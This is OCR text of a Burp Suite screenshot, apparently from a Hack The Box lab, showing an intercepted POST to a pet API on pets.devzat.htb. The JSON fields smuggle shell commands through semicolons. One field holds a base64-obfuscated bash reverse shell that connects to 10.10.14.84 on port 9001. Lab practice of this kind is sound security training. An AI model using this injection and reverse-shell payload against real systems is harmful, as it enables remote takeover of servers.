 Burp Suit... Pet Inve... qterminal 11:12 AM 46%
Burp Suite Professional v2021.8 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder
Intercept HTTP history WebSockets history Options
Request to http://pets.devzat.htb:80 [10.10.11.118]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /api/pet HTTP/1.1
2 Host: pets.devzat.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://pets.devzat.htb/
8 Content-Type: text/plain;charset=UTF-8
9 Origin: http://pets.devzat.htb
10 Content-Length: 39
11 Connection: close
12
13 {
"name":"cat;ping",
"species":"redkite; echo -n YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC44NC85MDAxIDA+JjE= |base64 -d |bash"
}
INSPECTOR